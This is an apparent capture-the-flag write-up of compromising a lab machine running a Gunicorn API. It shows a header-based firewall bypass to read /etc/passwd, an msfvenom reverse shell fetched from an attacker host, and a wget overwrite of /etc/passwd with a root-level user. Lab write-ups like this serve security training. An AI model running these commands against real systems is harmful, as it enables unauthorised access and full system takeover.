Reading Time: 3 min read
Start 11:50 08-01-2025
Scope:192.168.247.134sudo nmap -sC -sT -sV -oN nmap 192.168.247.134 -p- -T5 -vvvv --min-rate=5000
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)13337/tcp open http syn-ack Gunicorn 20.0.4| http-methods:|_ Supported Methods: HEAD GET OPTIONS|_http-server-header: gunicorn/20.0.4|_http-title: Remote Software Management APIService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelSSH and a HTTP port on 13337.
HTTP port running Gunicorn 20.0.4.

I found the following blog post on a vulnerability matching this version:
Let’s check the website for now.


It gives us some endpoints with the intended usage.
Let’s enumerate further and check for hidden directories.
Feroxbuster
Section titled “Feroxbuster”feroxbuster --url http://192.168.247.134:13337 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
We don’t see any hidden directories that differ from the ones on the website.
Initial Foothold
Section titled “Initial Foothold”13337/TCP - HTTP
Section titled “13337/TCP - HTTP”We start testing the endpoints one by one and find out by checking the /logs endpoint that the WAF (web app firewall) is activated:

From the previously found blog we find the following:

We need to specify the following header in order to smuggle the request:
X-Forwarded-For: localhostNow when we initiate our request through repeater we see the following response:

We get a 404 error but the text specifies that no file has been specified.
This means we just need to issue the file path to get access, let’s try it out using /etc/passwd.
GET /logs?file=/etc/passwd HTTP/1.1
Awesome, it worked!
We notice the clumsyadmin user and their /home directory.
local.txt
Section titled “local.txt”Using this technique we can get local.txt right away.
GET /logs?file=/home/clumsyadmin/local.txt HTTP/1.1
Reverse Shell
Section titled “Reverse Shell”
Via the /update endpoint we will upload a reverse shell payload created using msfvenom.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun0 LPORT=445 -f elf -o shell
We then add it to the request.
{ "user":"clumsyadmin", "url":"http://192.168.45.236/shell"}

The response code is 200 - OK which means the file has been succesfully uploaded, let’s get our shell. For this we will go to the /restart endpoint and this should prompt the shell to work.

Request via the endpoint wouldn’t work, so I used Burp.

Then after upgrading our shell we can get to work on escalating privileges.
Privilege Escalation
Section titled “Privilege Escalation”
We were not allowed to run sudo -l.

And we couldn’t run linpeas.

I then enumerated the system some more:

After doing some searching I found this:
But the problem still existed of us not being able to chmod the script into an executable, thus rendering it useless.

There was another PoC but this was yet again another script.

Let’s check whether we can use any of the binaries.

We can use the binary to overwrite the /etc/passwd file to upload our own /etc/passwd which allows us to su to kali.
/usr/bin/wget http://192.168.45.236/passwd -O /etc/passwdWe must now generate a new user and a new passwd file which we will upload:
# Generate new useropenssl passwd -1 -salt user3 pass123
# Create new passwd filecat > passwduser3:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:/root/root:/bin/bash
# Overwrite existing /etc/passwd filewget http://192.168.45.236/passwd -O /etc/passwd
And we have root privileges.
proof.txt
Section titled “proof.txt”
Finished 14:23 08-01-2025